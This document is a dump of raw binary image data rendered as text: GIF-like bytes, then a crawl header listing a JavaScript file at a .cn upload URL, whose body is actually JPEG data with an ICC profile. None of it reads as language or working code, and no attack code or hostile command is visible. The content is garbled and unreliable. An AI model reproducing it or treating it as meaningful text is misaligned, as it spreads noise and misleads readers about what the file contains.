E<ʇ0��zA���C@�� �.��/DE�)���nҝ�Ea\-x��\~؁X�-h�0��0��	&<:;�����a�Y��	H�=B���xAܑ<1�� Ea�Gy��Q ~ |̇ �~��G4 U�F�4ȁH��� ��S���79�@�pG�.�H�L;���L;����%ހGz<�x��|��}H�HUȃ�ɄH;0�l�Ȇ�h ����o� �4Gs��p	�����0�@I��G|�J}t�~$�0�ə�F�����䁆�FI8�8@�H��H.ʡ���A���)"�ӂ5��a��h�p ���̯i~@̓�~`L��GȄL�G���vɄL����E��W�����$	�'��D� !� � ,   � �  � �	H��A��� ���Ç#J�H��ŋ �xчM�� C�)0׌7^`\ɲ�ˋn��E��M�7��ɳ��-2�m�I��@i|*]�2�P�PnJs�I�[^f�p�E�_�:ѫ �[ƾ�����Qㆄ�4b�/��Sbq���n�A��cUf�Ё��Ə;�ux7�XSgl��y�\��7�,T_���TF�A��ׯU/f�A�^%�;�P� ��~���-(�j����!��`竟A�(����U��p������1��\�fѠ�V��g�N_@�=7���@i�ք�ȵ�b�	&�j�)�W{���jM��`M^?�ѧ�+N	��@��eb#Aw�&R(`/|�[�8�p��]�)a{o 7�v��Ƙy;���&7�H�UΡ�,6�hez�a��5�(������[
��?���^WZ	�eP�औ%�f�z�RN�Av����e &x~6Q�{&���w��IPE]5'���q]��Z���y�d����T�㢍��B6q��t��`��X��`�2��'��sK�fPk딓i�#$ڀ��T��!�t��V���3 �N�����3�<���ֺa���#��,��	�������.��~��H�Z+�my���&Ҵ�0"��>��-Fޢ�6��~��0��^�3��������$<-�0�|D��R{DDQ+���,�ˮް� M ���3q�0݁�&�A����4��O��v�`9��S�C�J�[-���C��t[�^K���:��A5�����E�!������(�� �U��%Ö� �]���J۳�xw���	M�Д?3��6�M9#�QN�dS>["�=4ڸ�>@�����C����M���ݞ�^'飻����?�<��W?}��'�N�L͜w�=�&��I�觯���?���������3�/���P68�H�R�6��@�ǿ����3��@�Oo���? X�O\π���D(���y%L�����J$�3���'�	J�������?X� �6���Ȉ!�B,b�8�&�Jt�[P[�|ǋ�H$��.z�Z��A���ϕ����h��Ґ�\��:��j�����>�e�zԣ�HH�(����
������#��@HR�(��%�Ɂ82����$iRr��'�@)W��V���ae%_��ZN� �<-C)W�җ��? I�a������tHLF:s  xd%�Y�V�����f5��J4>�!�G,��a^���6;	N����(�&:�I�s��ʓg=����~rK����?Z/<�I ��,���(D:Q���y<��xl����CEJQ�J��ŨJ��gŁLgJҙ���6]�N]Z�����@��NU�H�dc�>�RC:T���	Ee�Hk�T�6�8A�*�*裧T�jN���(��:"���o��L�
W��ՙu��?��R�p�B��1ض���E�b��O&,�$��@KX�����kf7�X�V���fC�����%�jW+XӮ����-e]��c�Ķ�M�lYK[�C�.p�K���C��=.qm{�2���n`������6nH�k��"��X2�1�%���������nvqK�1���@��? � �6��8���}��;X�b� ~� ���z��������>ƂL���}$AQ��a(� &���g,c��A��;�`C@փhLdۘ[�@����.��X�"t�dlX��E�r��̭���	P�������HE
�
x������Ĺ�r�M��>�Y c0�@(<�?`�ɰ �lg?�Y΍�s��\�!{� �HTA��1$ھ��G�Q7�Ԥ�3�?3�P̾�] ���~:�@��w��UGg���"���(KY�����T(����}-F<�I E ����A��V5���1����o��=nr�;�H��/��^��(�ps���v��)���h}� �������;��5q��%~iS�������f��jط@$n�@��6��!.��'�@P���KAn���ϱ��S��0�w�c��K|�,��эnq�=@��@t�Lb� ��1>t�����&��!>������&����3T= X�ۓ����! �����=�cO��E�瓏���zթ^�dT��x�����o�K������o"r�[`��2�
U��|��<�W�z�o>�� ����Sy�w�>P�{`;���hG��^��>�����CB��B�1( *ގ�7^�{�1�}�/� e/��?��������,���Y̢�Ͼ��x�'��	�@����_�o��~��.��wN�}���e�7{���7��{�0� �� �����!�"�w"��q��7�&� lR� eS��p��p���'$�P�� �*�|͗�5~�W~�7
 � �	>8�TH�U�$x�A�oA�oE�������7 ��	�օC؅VX�p؆rh�+x�1^eȄf�ЇR�o�m��XX�s�����c����b�Pw�  j8�Z���H��r�y�ǉ���"�����ȉ�艠�"���ȃ���W8�T�����ȃth��������ȋ$�������h��h:�g^�ȌQ��(��(9@h%^�d0��X��ا�̈��؍��p��"!U�d#���ȍ޸-���"q� A���`��9��9@�g���^��q��-/��6A��H^��N�@:P �-��"�#�����U�@��P '�a���Q1�-f4)��� �F��8���}� ��h!yQ`�&�Qh�b9�0�cYdI�Y��ؕ^ٖ49���{Օ�_FY�x��^����9��Y�v	�5���o����	�`��YE�W�����hИ���9 ����i�f��	� �_�	M�i��Y�p��U�_�	�I��i���`��	��Y��)  aP��I����^`�ә�ٜ�_�a�� �M 6����g���i�.y��e_�_ ���^p�f�_~�9 `fU��铭6�hn�}涚��^P �֘�p ƈ�i��9������YkQ � �I��%o��j���P
�.iaQ��6�A�1�	E���j�I�c� ݠ�֍7��(u��RG�Lc Y,�  �9p^��VI�1�in>��+z����Woʛ�Гq�v� �Y�����.)�9� `��qJI�����
�+
��Z��z���N��ڰ�`�����@�`���ѐ�V��@�y ݰ/�������p�j�@ŀ�p �z�Ț��z "�? "�+0����@d�����l����`���������ʮ���z Z ��:���
�Z ������ӊ��������
�?��� �@�� � ۱��!�"2��PP��+ +�/��
����a�k�>��2�2`�( �2�E��EK� L+��D S�"K�R�˱2 +�5k�v�E[�f{�h�K[���M��OKR;�r��v{�� 	;�[(��? ��%A�P�m��f�������K��@�;�Q[�wK�Z���&۷%P^�����e�L붐�������L;����@r�����v��m��뷥�� �[���$A��K�༘K�˴"a��0�؛��+����t;�������{�Z�����P���p��+���ۼR{���������������˿ܿl��{��+����X���������� ��7p� �P����	vۼ���}������P*�¹����	u��9��u�	�@����B��D�	F|�D<�B��%�2෤о���Fq�+�Z��6P�;��	6����@�}@�$�c��Z\	7������p��.tǌ�
�+�u�ƀ�}�Ȇ��g|�&�$Bp�%��\�Q��P	���P���d�	�7��7 Ż�����}�7`	*���ƌ ���DPw�	���c\	Q;�D �n\	�@�R۵�p�=�����Ƙ�^[��LB���`B�sO��?P��`��[w�Ř��[�m\	p�����l�[�n|�;�����P%�	n\� �P0�Z������ �M����L�O�X ��?��l�9��J���X�����;P�,��[��2� p��-�-�XPD0�(��[�	5m�����̴#MZ,
��2 
����� �P	�P( �� �X��9�- ��n< �����0� 7`�d���`�V�D𾭀	��",-�V�%�؎}Z�؂��<-�X��D��V]	� �;�D �-�5M���
����+���􀼲0�\�ز@��LBu0���* N0�UMT ��+�m�-0�zm�T�	�-��̐�% ݎM�����-
 ��X���`	��p��]��-{��M�;�ז 	�,�m�X ��KX �n}�z�lB70�����W�>��&\��6 ��� �- ��^[����]	p @&nܩ=����p� =�*~� ��ߕ���]	>��m܎��]����n]%���0���/=�N�܊��-��>����-�	u��7���+	�0
T0
d@*~�ƭ2 �����dN�Ƌ�8� %����
*��_�����(���T���+�`�z�� ȻPS<�� ��P �	���~̽׺��W��@�%���%0��T`�T`	;0�n�W����Wp��|~�(0ߦNك~W��}�~���� 	0��M+> �?0����"��2 	�[�p�^� .���P׊0�7@璀�`�[n�W��n �p� O � ��n �o��6� �  ~�� �� ^��N-�p���Ƹ`�R��V,�������3�����נ�W0
�p�@����  ����א	( LO�ƞ�V �� X�6~� �����m����а��N���~�����@5��W "]���^� �-p� I_z����r����?���L/*��P���/��]�MO�o�0�^�*�����W 0���� @50�t���� U��W0d r �u 	�z��O�L/�?���L?��W (��Ʈ�a��cO�L�[�������� àu_����� X b��!)@ >��#_>H%@�� �-jȴp����(�bH�@1̣#	W�9H�!K�b$���ρ0,W�^ia�ѣ%J@��T��N�Z��ԞZ� A������%IC�5P䧐�@I�� {������p��Z1u�YI��(��8�V�^���<��+X$e�5v �Z(��P��鿧\eݺ��9d���e�	z� א59�۴q��UQ%F|7tl���0;�H81?_C�q���ˀwf�3va�e�I+�w������LH��K�+F�����hN�Z ���H3) H��. ���j����%�^)A��&��#����'~��(��Z�=���񟬂����- ��G2�&.��{D�
��RH�3@�:�|d�0 �R���, ���"Y&H}��<�zIO���qO�u�I�Gt�@���I�S��vBP	��PJE,;|����	#LA��� @|���+�_$��M86�Q��|��Դ���F��S>~v�a�AM4#�!E9�ILK��APc��N��` ��Qn}��S@!��|F41*�	H��M)%ŗҦ��W`eɣRJ�����@	�zj�dZ�	�$�O8H�G���S3��@��9�ʕ ��T��S�Ms�eJ��)� vTPa���.�hxj*X�5���	 (�$��`���k@��O퀆�SN�d�3�@�X���Z~Rzh�Jx���)����Ah���g5�ut@8F�\��#��*v�C�%���wݎ���/��J��n僪��ӌX:w���$��#�S<I���������j��>��*���z����[g�����i7�S���w�
 ��|�!s�%���š�?���ʦ��)���U�G>"P|�Ca����}�l�ը&��rx����q�>�*���B�6�{�_�@�Ё)qW�V���,Ġ,����P��j�T���|H��>0�1O=ĉw���$s�$���h�Z��/� ����0v �b�����  !� � ,   � �  � �	H��A�m0�����Ç#J�H��ŋ˔��F��� C��	�?C�0�\ɲ��2���I��HCeXD��s�Ϟ@
Jt�ѢH�*e�*�\6�J���X�fŐ(�U�`�n��5lX�v����N��ւ� s�݃3�nz�o�H��bu@�@+�Wa(L�l�wТ-�C2Y�w�&U�[W�4�][(R߾~��h�lૌc�f�E�Ȗ{�|�j����]8������7cS���Wӄ����\�`��B;���p��>v��m��QϏ_aB��8�׆ŝ6m1+�,Q�����]w�y��L�%h�t5�&Ps���nW�DB���U?�W��	~(R�"~�+Ƹb��U�*P�F�L��IU04��wR?��$�� ��Fb�Qv��-�1"5��6�H׃9أT�҈�-F�_y���f�S�ݐxR�%���F'�����) b�x6b� Ax�]G��0|��{�ɦ��PإRJi=�ّ�̈z�<�zj���Ji$[^(j��6r���j�!�~!��)�d�����ٱ,Ď(���R6�m\���NK����ʨ@z�E���;�{H�Z�/�F;��z����ur��۪;��|4n��Eoa�R���
��!���-�p�-�������F0�G��!_�-����,�-S�p�4G�̾C�q��4�I$8}�!�L�����qMG�����p�w�L�#��2�F�����[S\��V[���R�U�����tAm?��L"�}����I�2��� +�އpBjň�]X������"x')�+x��4����]�ܡ7ւg�������������0��:�(s�x=��:�zs��	���!�:x�4�z��P�<����޵6�؁�-=��O�K�<�x��o�<�X?���ϼ���/��������������(�����'(��Q�������y\�HLp�� N��W��������R��І8aM<�
pbd/��[ȋR@0Au��q�����H�*Z�T�*t�F���L\�Cx���`�QF6��Y#M�FvxP�HC�>��$��(�A����C�Y�x��6i#	�H�0��$�#7y�Nr����$=I�O2��A�AL�ɐxr��le!W9K@2@���e"��Z�r$���/�!�b��L�2���f:�Ќ�4�I�jZ��̦6���nz���8�I�r���L�:���v�����<�I�z���̧>����~�� �@JЂ��M�B�І:����D'JъZ��ͨF7�юz�� �HGJҒ���(M�JW�Җ���0��LSڋPC y�G76*��@ +��@��eԂ�,�Q-D"��
����X���:EH ��C	���@��UU��n��� Bw@��` ���W���� V�W�:�{M�^�1������
�P�Z���u�f{X�^V��m�fG�����2�1"Ȣ*P-kY�Z"��㴰UmMP۲D�p�+z�ˀ@r���e8��Ѝ�sw ��n��vY��Џ�zW I�����C2���[��~���mA�ۅ�j��!o{������ �{ �VXױw��
��6(@�n?> ��~��op0��+\���x0V�������*D����@ ���P����5n@�e�����9^E���c	���G���b��P�� H܅%���m� h��d��
��<T<�(G�a�U����4xA�������G��g�y�}t��,h3�`�p�e0,��hV���d(o��p�Y��(���J��h��~��#h@?Vl�t��� �*��U�C_~��w@�+��/`��ݬ�Q�y�(���� ���Rvp��,�"y�����;�w����B��!��*[�ݝ����f��:���?��
c���QVuYe�_eC9ޙ&�~���~@����o��\^BC��0�fMl�<��ٙ�ﻡf�n�ݭ7܏<�#����s**��[�Y߈�4����� '�«����������j>���մM�eq�\�!'���]�:<�f�����L�����/�㜊~���ǘ>n��[	��t xnf�3}Й�ǅ���vR�;���e�㝼��<��
�=�.i`�G��1�_,� �ÿ��
Њ���g}���+x����,���' �3�� &|r(?�����k��(?��_�r��{�@�Ծ����A^9O8 ����o��^�����þY�F%ƒ�yEn{ۧy4ؾ���` ���~¥���K��~�gj�'a�G;�v�G-&y'ݵ}�Gx?wk8t���W��Yo`�'c;F^��~�gj�i/���˧b�U_'G��h��~p�6�`g��~:�f��iU���s�L����k�n��Y�6�_[�j��/`m؁[@b��~��c6)Vff�{�Ё�7ݵe/�r��g'H��k;�r~��N��|����7����YJw; ���'�v\���p ؉N'�en���&�V�ȉ-�
�G��B(�� cօ�Xv*�i8��h���}
����~O�fe��5{�Ao.���f�~��]Oȉ�~#��-F��P�a�b����Bh ��Gh�i&�60�LX�Hv��X�|�V��� n����p��m�k����8t���Xj��$���i&���&���B��	�J �� B8��x��ؐ��^2�m2�6p�ˇ^2������8tzX�O�]��VG|>��՗��8�{W�+��ysG�J�z���Vg���� ] �H�e���_�p|Y�{��>�b��	���n���P��F�Ԉ���]���P�`}N��'i�����8tI�X�䕖�]+��"��m�����/�;�^Øf�X�{I^�p�2V^���>�q���(٘�t�	~�Iq��`��	�Vc�� N6 �������>(yrY�Yl�������~>���&p���
OY���]�Б&Y��i��ɒ��hĴ�Ɯ>�ʹ�A9 ��
�W�J���Y��9 aV_��♑�(�n���I������r�&)� �H�'X��9 ���XV��Y�O��#:��W�-va�P���y�-��~�e�٢�����	;� �ɖ6��Ib�&Ә����U��	���(
xbu;��: H�$
b*���]ڢ��\�ȗ-�	$v�_*���'ע�y 븎�E�Ȣ�p�
 �i�j����(V7 ^�CGV 6� g@�˧�h��8��� u
P�s6 �� ɸ26�*e'a�_���>G���.�� �]���X��=�e�_&�ؒ�Z�F�)`�H	��]�W��ee�_�Z��� �y&�Ŭ�5_Z�@^j����ʭhG	�@	�E^Zpa��
a ���o	�[��ڏB��|)`��_�!�Kh�}!�+�H�!���*���a�w���xX�tH���oƄvh��;�a�+ab����i,��WxL%;�הM��1{�1;5K�8�M��ѳ�%*`s�Բ&K��Ȳ5q��)��� �X��
�����
	�;�
k+2�`~� ;

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20250927/ee1348c2a1fddfc442871a7f0484005c.js
body_size: 120369
content:
���� JFIF  ` `  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm�� �� �� 7             	           ��     �@      ʛɵ��z@                     ��K�_D[0         V�}$��I�yy��]m,:��            u;I�����                       ��z���S���        �m�����Z�����_h-.��չ�n����ʲb�          �l�gK @                        d9�z���G���	hU�      (L��ϝ����MmKtC�O����G嗋����N�r[��@        :kN��                          ؈�Ny��P�?���[\      U�+_�mx[�����3��+4Ù�7�s~�6
��_1�}�����	�f�(       �����&                           �Ts^w��оO�L��"KX�    $ku��ϻ.��;��w����z}� c�%-�w��3V��Ze&�{k�7����#�U��1��     �l��M                             ��NsOWCx��p:���*�   	8����D=�m��p������?��]_u�w>_�s�ʩ���T��a^�������ӑɦ��*)�    6b훠                              �<���܏�,�X   w���'��C��Z�('�^��쉸Ա�O�Y�ߎם_�VO��\��z����c�Vb�a��Tx@   ���p�    �A �o1S�	Jd��>aGH�u�                 ��=M�~���zr�\ -R��6����~W�2q�=�g��5��/���e:���t�f���.'���'{[��iW`�|���?7�����H�Jy    ����   4eZ>�~���`��x�5�ZyqCbV��6����v]�n뻭��ࢀ                  ؈�Ny��P�?���[\ "�vώ���;.N=-�~��pz�]ʞ<��ky����Ku��L6>�&��l�~��y�G�����#9\]o�7����':�O)Ѐ  �;�   	R�-ᢾk�VM�+��c��ݹZ�W/W5��)���tH��y�:��[sJ���[����_^���Ym(  ��lenZV�           �Ts^w��оO�L��"KX�ly������'��Dhx����~U�N�#���ۭ��=_��q�P�O�w��l'S�W?��쵸>��i7�[/\��{k�����%Ȋ���  Y.��   8�xs��]������ۨp�������t�&����X�lg��s���z��}�~~�X�  �LӾ_kQ��� 3�lk(D��           �+Ӝ����'���/
�YΧ�m�O��CK��[G�ש�w5n}!�������G����?���aq��[�|K�4�n��uO������
��$W�m���u� 4�o��P�O����  !+�?j��z8.|��5��g����2!J��m-��j�Զ���|~{qOU؛���|����H <qj7���n7c#L�m�6��ĸ]>P��           "D�l>��r?T`�z1`�v<M� �~Oʹ|�:�Û�έ��XMϔ`)ӯZ�H���&Ƕ}դ6��~��+���gN��~���+����_��}��~j�[O��� 
Z�  �����+�7w�p�{7��et���[ٰ��Y�Yi�j��D�i���A���>U����;���{�G�ٳ�J�,+.��������`�}koS	�����y|�J             s��43������
�C������^��;�`�}'u���u}��{����>��-��&�U��*�������Z���3���U�?�M�g�ڞ����/���Z�����U��~o�΍ O0J��B�  08�|��uy�/s�px���$�\xҏ>K2^|���nl�Z=T{0���*c)y.���������7��}����}b�L��:g���=.�������6�3������9h�             lDw�<��g�N[�'�t�o}z���3���G������� 0�͏	���f�?���]���O���/o�p����WK��������r� Ip���\]k�7����B�J>��e�   #(�+z��:�����>~ѡ�%��PaG��k�ϒ|�E��L�n��Y��s��>�-Ls�`�����އ��׷���b/Z+��p�'k{���Z������{}��\�\�             �Ts^w��оO�L��H���⯯[�%��U�G��������k�?jz�<x�v�K����Է<eJ�}ڰr���˧ض>k�������]���E��4w���Ïx�Ȏ�������E����n���  � Sn��o��\��Y�yz}?����Z���1LCy�d��{+e���i��c6/����2��k^]tyL�-��Ƚ_�z]k����z�38~�}�u<x�����sa�=���r}�
              TW�9����O�8_H_�[f��]���WW%��];c[��鹼���ږ.�	�����������l�_�By��:�ǈ�]�q�_��n7�x�m�S��>_�z�x��2@   X���qe�<Ο�������s��Z��z�W$��yւ�o>{L7y򡜞�jY���|�6CT. �c��~��_A��ܮ�����\���Է�,�S�w:�_|�              �'�a�4;���������u�+歨N7@[�l����z�U�zX���]����g�rOm�v�n��ꞯ������o��R���ɋ���v����zG�   @�q|;o���y��NoH���^�<�DЇ4�� ��e�e�>{<�;5�����l�s褾�znՒ��W��[��!�mkvn�/�?S�����`               @4��hg�WӖ�]���/Ѷ�-��|�����?E�ݳ������ϵ�9VaP9}�=�����-M#���߹pM���ğ\��G�iM�&���?��H�     �\J�Ñ�X����V�d���v���փ"+K&RL�%̴6^[��7q��N�Μ�#�����z���kaǏ^�_GW��۵���j�n�                 lDw�<��g�N[��+����s��]�u�����!�l����������f�}�7+Ïc����_[�6�����ZA��N��_��6�o窷;��[�� ^��O���       mkی`�Fx}m7Z���Ӹ\^� �Òc�d����of̔x�gZ۶s^r���.�� 5�}�G��5M�{���7��|K���AV& �             h�G5�x�]����k�d�Gd��s�~8�9?1�� ힽ�����~t��˭�� ���?H������U�O�uX�#o�T��r�O{�['���n��X����mV�}� �G��%Ԁ       ��k�Z��c��N~>���߹Z���InI����JL�v�1��8|��k�#gs������޺�z�6t��2f�3wŵg��}����vu���*V�0              U��i��o�NW����*�s������-����i���Mt�=��u��#=F�}�l�ñ��KZ�o�)�6;sv��T~���� �z        A�X�_?��O��z{3���9�[^��[W�q6�"]i`[*�kx3[6������=�O���d��s���_W�]E��̘"����O�t9�+w��fՒ%@             D ���}M�~���v_1�7��'�j}��~���_8���͌�[��B�n�o�l�J��������[q���8��7���#s��@�?��xw�y��        ؈��4�4�C��4zZ�mѻ�h��ϊ�9Mm\�<~�u����y�h-�+Y&Ym|nZ���o��~-������k!i�M=��rkd'RK����ү��ӣ�ͧ�6�vߧ��9�%C�+h           ��=M�~���zr���G�]��7�����z�>�ד��ɢؽE��ӝ�������u}����,�;�%����Mߘ�l�B�h�{�n|�w       a���Õޮ���[s��ol��y���f�&v�8��8�iA�FW����m{��?�[��c׃�����U�VL�NX�[_��<�T�[�KRF�;���~��^�o�n'C��ςJ]l             lDw�<��g�N[����]?�vއ�)�/�5���x�6�U��*�����|r�u?:�|^����+�_�o���V�z_R��ҟH=�}�     *M�2�庛�3��u�N�~��Q��er��c�\�*��Fo;4v2��Sdd���I �UG���/;�O��[�":��I�Z��İ�j�:Ւb[`u���8f^fųμ��9׶��7tTH           E�9�;���_'�&[ґ+�Z�v?,v�����#C�X��p��1�������ٳ�T��Z?R�\϶�^��t<��s~����#����p     jD���ף<��իײ����ۆ�"]��1���y׊2F�q��D�-����(����y{]�!+v�ĵ121f..ĴKʰ̧���vЮ���ٸ�;�ò��?E��             Ezs�z���S�����_�ڝ��םO��/��(�~5��H���{���C��R2r�֊q�R�p�r2O����n�     f!�f��R�?��ڽ;N���F�sqdBH� شk���l�ጘ��)���mNz�&��ًƑ1�D��v�1�%�����q|��I���{���             �<���܏�,���w[OZ��u��~e�e��OO���s��Ó�6����(D��I�?n�     y�Xt:����;.�B�k�I�qf�^�����hՙ[Ƽk5h�!O�����ڛ�����"���^5�"ѯѮ��Z5�Ll�XB+ﾧ�&�'�ȯ��ٮ����Nԣ�X           ��=M�~���zb���{�c��磦Ji�����{��|Ӊj�Gˋ�BM>�zO���    !��:#��ޗB��i�؍2dǘ���e��jt|X��"c^:�&H�b�/�l`�,������xH�d]��xlKbcd�,^5�^5���+Y�(\�Mv]NY��p;^f�txR�b�   �
 �     ����=u����kz�ȏ��ȽKs�s�}��=h����S�t���t�!&�I='���    +��V,�5�~�h��Z�]	�d���K�v��ǹȆc����o]w*ɴk�[ļqx��3�'���v�>mf��D1vE�ƻ#]�h�Ѯ�ƴk�x�eo$V�&�R(�=���f��W��k�~�v��l��$�Z�Z� ���ɤ�ϪS>�%��79�ܯ�=�L�"	�H  E�9�;���_'�_ң��|k�?�����>��|v��Hk�ށmr$��}$���wp   "<����G��:�����Ś
�ӛI��ݧ�Ò���^�K�y� g�ž�G7j��,K���|�����6�Y�qx��/��Z(�Y#�kĴL�d���bZ�V�je����:�ߋ���}0����{6M�5J��N�����v��r����0��_-�?���o�i7x=gM�,Yd    U��i��o�NW�ĢNB�F�̀�O����n�    4��jC��vo�[ú�]�����7o��/��_�Y�y��J��f��Y2�H��Hb�H鵋v���&7$��]��(�,��qvŠd�v.��Z&H�"dbcKe�1*Ml��|��Tl�>��������̵vj��w�i�rX��b�����-��E$L7��w���7O�{W����O��Qf   B�o����G���"D����H 	4�I�?��  �5-���{<��N�k��e�b����{�C��3�[S���8��Ϗj6FD�L���vldoc���J��6TA���/Z%�^5�d^5�Z6F��2D��Z�db�C�=�53�9|��j���yz�k�kn�}.�B��S�`��;��a�$�L�O�:�f�=��þ/7�ϊH��   �i�#���/�<��Kp  !&�I='���   HF�J�����,]=�H�s�b���}O55��7t�w��`�&X�Qv��^����:9���Kr.�+x�"��b�.ţ��/�-#�x�"d�x��f�D�� Zތ��̜�U���ܜ.|֮O�����IX}��Ur0I�YA��U�^��/��93n�>�>������@    ؈�Ny��P�?���[\   �I��OI�7w   �'K|����G�h1�LwdK�#�qd�i:)�ŲV�eM^(�u��p��g�~$�G��T1f�H�"���x��Z%��x֍�5�^H׉x��x�c,ili�d�N��v����c�u�^D8t��WZ�90Ф��en6�>_�r��G'��}��G���ʠ�n�"	7J@��^y��P�O�L��"KX� 	4�I�?��  S_t��W�\<=��QYf���<�ioG��<A�b���V�/�nᛛm�y�ž<��)1���+i,^(�^%�ؼk1x�bв1h� d�xWb�21xY�qd�jټ����|;��Ow�G��"amW䤀  ؐd�xh�W�6�~���0�:�c���a�q���Tد��g��\ީ�Ϟn�%e���i��o�NW��X ��}$���wp  ���Y�����g%&|�� ���Z��)U\/orBɆo��<�2�|���O�k�}\6�U���b�FH��n�س�v�#�xY"f�x� ]����y�_1��y�npi��/��j8%���P&<��EE�G?���y�����>�lrw������y�^�w9�<�:.ƅ����*[�`���}M����a�b� D$��'����  �]�O�~{���>�[�Њ.LK8�{<�2�k�=W�*���ёx"��:��y�{�YG�F���]��Vcd��%ػkv-
��xY"d�xW��%�e�v/L3��l��i��Z�{+��$��0��a%�%��QP œ�fĲ%�]?'wM�S��ߪ�u|���V�My�UgϹ�3l�]�E���̥�$�q����?�<��Kp"i���~��  a_5:tG��.��c!�;3�WI�j���b*5dd�:2�[fr\��D1t2��x׍,]+xVb�^���2B��D���D���6<�:���x4{Ʈ����M]0�|թ��u�@ 5&9�vA�d^54<����i�2��T*U� ��&;G��Q�vw��'W��Y�:�d�<��g�N[�-�BM>�zO���  ��zN[���ν�qdFA1��I��X� �Lg�3�]��{IY]$�A�v%�,d�&5��bc^5ؼ���B�
�D�,�2y���<�5��+W�ܵpI0�*z>���I��P �jJ%a��Y"5���ZΥֲIE�Q����� ��+��H3v6��+��S�����^����|�Ԙ-oL�$ȧ�OI�7w  �'�?����A��ц�X����W��(!P��kc�e��@ B���1pc$1h���!d�x�#^%�ZXYad�x�!Zf�Y<�����[�b�5'�U_j:���WM@D5�^���ʲ,D�@ �D�$K ػf���r����]5�K��B��%9�=U�~����B`�}$���7p  0տ�5�����X��]�X��z�cp��P�UE�d·�m,Ӟ�@ �����W�,شL��L��F�Wc$����$K�Բr�ߐ�t�[�9&�U�䇪��4|�f ��g�:<��ѭ��6|̉::���-���Й� �D��Dq-]�Kޫ��^v�բ�y[��󎌋5D�|>���� T`�z$��OI�3w  C�5��ky�ksp�s�v�eh�\��q"@QP �����o[9VB(���v]��1��F�L�d�x��O;$L�3Ab��y5��׉�-ɾ\�Mj�gD:�~Z�GMVdQb�#�����J��|��zm�k�2��&��`䘲o��ݵ����^�	��Hh�)��ȄS<����d�q��K����KcE�b9�z���G����I=7���  dG�������{I�r8ȃЬj�!X�(� υ�jq$J
� �"Yb��R����F���L,�2D�
�2��r�||'c��r�� ��\]���a���U0L������b}v�M}��ra�^�ǒ&\>�OOj����?�������=EH$��Ck`lK"P��l0��ů��׳���g��o ؈�Ny���_#�7�n����  dV�s�T�뮞כ� �{�p��B��S���6!ё@���v�ѫ0D�x�c#�12B����!e�S.����w�z��ˇVJ�D���vJ��&Unv��z�w���6y�cgO�ymr��&(͇����k#m<=6��"|~z���>�C�H%l�dJ	dKkh&�J��Fيӓ�}�^?��sE�Ts���g��  ؊���U�/�����\;12�uj�=W$��!P�0󿖞ne��� �A�jQ,X�V`ıv,�H׉hW��6HY|̐�c�m��r8wcWFJ̓���b�j��uǡ۩R���s���n�l)k��o�͖�(���'��0�&lF=���i]l<�o��� J�� ��[G.G���vk.1��~V��<��.H51N>2�� b*??�Z�޾�a�������>�r�U¡�T*B'�Ʌ���y^ֺ��,������!Z�#Y�Ƴ�B��fXY!_�ly-?����ڵ.��WE_c�B�UQ`[��^�f�[Nx��|��k%��֙��=���g�F�<�J��b#_�c�7/��e��%�϶j� 
�1ś�kd��I�*��u����?'�l�_��� �ͅfA��&�u� "�s�ճ��-�.�?�WTIZ�$C�U TV�*v���H�[� 1"X5,d]��]�k��2@�K@��AK`��W�d�ǵ�zN]fjJ�C��z�("�7i�Ou��M��q��I#S��k����:\�2�鳡kw6���o<�jgӫ����m��Ɂ�����<�JD�H6��FVcG/����m�R�x���<}���n� ��a�� !�����^��ہ���ż�E\J9C�*!P� +�mx�>�<Yk ��bQ,J,Ll�4c#b��Hc$Kķ���9|�m��G'��1���㬒rU�a�j�Dkq�K��3{YlF�ݞ'�"����t���ୱ��i���>�U��l-3�k��c��>+?��5����"V�$XXk#*��}��>�F*ן���א��_:��i&�  ���\��@�������э�G֏TB�W�EC��mC-��X�jD�VhԵ(FȈdLK��$L��D����͋��j��6R�~�ij:/%��\:jL9	5�FJ����j�or=����>hE|�协6<�\Y ��,{X<����_2����¼����m���`T�0A�`ma����1�o�����Ƴy�WO��*����!��� H�ڽ*���[oŇ�3��ƨC�@4�6�b�\�D�J,�J,рȑ1Ţ\Z%ᜑ��_��
����9FǍ�/����H}�nz���&�cE�8��b�������|�֐Z�N^4�����\�Zg����o%6�T���44���p���.G<���㶸��s�-%@H�%�`ma����1�o�~އ���d�p�� )�k��29JI�� *�V捏��o�\��fǑ�����ܨ��D��Q[��0gܥq �%���DUlLK�f/�o'������?;wt�_'�>з��P酚�5�;�}�E���3s�l�Ms=S�r��RO<lyq���o>=�%3�<��<4�+"�ɜ˗��6�+5��VH7ڲA�`���F�c����v�����6�n�����l� CI7p  �2-�w�{�-^�����e)G�H�*�D�����<�"� �5f�H��Y#XZ5ؘW�o�x� d��V��x�����`�*�ޏ�T�t�y�^��p�ޞ�m��/������L:*�Z
��]�<���ǳ�ǚ�����LJ�Ey77_�m5�g6yiI(�wj͈dYdJD�X�k���BV?-�*^׉�C�<g\�� CI7p  #�����>�w���Lu6�L�����P@(ʱs��kl�� (Ś)�ij�J&%�]��9 �ƿ��5��_=��y/���<��^��/	�`0��)Oy��6�N|��[�H���k*�[���6"���<����7�U��K�"�\Ҝ{�����f�ydY$�Lvj��$Y��lч�s���22�H��R��O�A�;��8$��  b)'���G�����;�aB��z���*mg��ξ�<�"�5(D���.�bZF��h�a^�^[�lx�|���ǕwI��u��xL$ѵ��r���?>~L3_��W̾h�#_����}k�o6�x���S�=�:��8v������8����e�2!"�Y+dN�N?V�0ʣ��R��]��x���� CI7p G��PN����k���qW ���J�C��bqM�vi⌊�D� ʁ&���Ķ-쵢d�2E�v2C�m�����z�r^�!f��QmW��1y)�T���oO�2❇�K��o�鴐�x��=2������&�SEQ8T@��{>���v���mR(��)f,�`ػJ�EW+�����^�fcl�T��~{������M�   ��� +�^׽hz����Ǻ�PQ઎*6����cڧ�2*TbcY�j�I4E�,�d^6H�f/]���<W֬;_<���}�W�2!�W�9R��2�_'��y���\z���tvݾ4��云#R/L4��xo�w���ĳ�k<�;���]�#c����cH����bZ$EҦ�x�C�~��H�m�S7|WО�����4�w   #�ЮW��_Ehk�1�:�Ĩ�9

